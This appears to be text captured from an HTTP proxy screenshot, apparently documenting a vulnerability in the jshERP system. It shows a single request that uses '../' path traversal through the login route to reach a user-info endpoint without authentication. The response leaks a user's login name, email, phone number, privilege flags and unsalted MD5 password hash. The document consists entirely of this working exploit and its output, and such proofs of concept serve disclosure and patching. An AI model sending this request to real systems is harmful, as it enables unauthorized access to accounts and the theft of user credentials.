 请求
美化 Raw Hex \n
1 GET /jshERP-boot/user/login/../../user/info?id=63 HTTP/1.1
2 Host: 192.168.0.107:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
4 Accept: application/json, text/plain, */*
5 Referer: http://192.168.0.107:3000/system/user
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1754017209;
HMACCOUNT=6F302B8EEE0C4A4E;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1754297602
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4 content-length: 303
5 date: Mon, 04 Aug 2025 09:09:21 GMT
6 connection: close
7
8 {
"code":200,
"data":{
"message":"成功",
"info":{
"description":"",
"email":"666666@qq.com",
"id":63,
"ismanager":1,
"isystem":1,
"leaderFlag":"0",
"loginName":"jsh",
"password":"e10adc3949ba59abbe56e057f20f883e",
"phonenum":"1123123123132",
"position":"主管",
"status":0,
"tenantId":63,
"username":"测试用户"
}
}
}